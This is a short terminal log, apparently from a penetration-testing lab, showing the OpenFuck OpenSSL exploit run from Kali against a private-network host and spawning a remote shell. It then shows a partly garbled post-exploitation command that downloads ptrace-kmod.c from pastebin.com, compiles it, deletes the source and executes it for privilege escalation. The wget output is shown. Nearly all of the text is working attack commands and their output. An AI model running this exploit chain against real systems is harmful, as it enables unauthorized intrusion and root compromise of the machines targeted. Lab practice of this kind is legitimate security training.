 ┌──(kali㉿kali)-[~/Downloads/OpenFuck]
└─$ ./OpenFuck 0×6b 192.168.85.129 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--10:22:47--  https://pastebin.com/raw/C7v25Xr9
           ⇒ `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @ 327.64 KB/s
10:22:48 (327.64 KB/s) - `ptrace-kmod.c' saved [4026]